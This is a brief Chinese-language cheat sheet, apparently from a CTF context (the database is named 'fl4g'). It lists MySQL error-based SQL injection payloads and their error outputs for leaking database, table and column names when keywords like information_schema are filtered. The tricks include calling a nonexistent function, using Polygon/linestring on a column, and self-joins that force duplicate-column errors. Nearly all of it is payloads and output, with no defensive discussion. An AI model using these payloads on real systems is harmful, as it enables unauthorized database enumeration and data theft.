 爆库名、表名、字段名
当过滤information_schema等关键字时，可以用下面方法爆库名
select 1,2,3 from users where 1=abc();
ERROR 1305 (42000): FUNCTION fl4g.abc does not exist
爆表名
select 1,2,3 from users where Polygon(id);
select 1,2,3 from users where linestring(id);
ERROR 1367 (22007): Illegal non geometric '`fl4g`.`users`.`id`' value found during parsing
爆Column
select 1,2,3 from users where (select * from (select * from users as a join users as b)as c);
ERROR 1060 (42S21): Duplicate column name 'id'
select 1,2,3 from users where (select * from (select * from users as a join users as b using(id))as c);
ERROR 1060 (42S21): Duplicate column name 'username'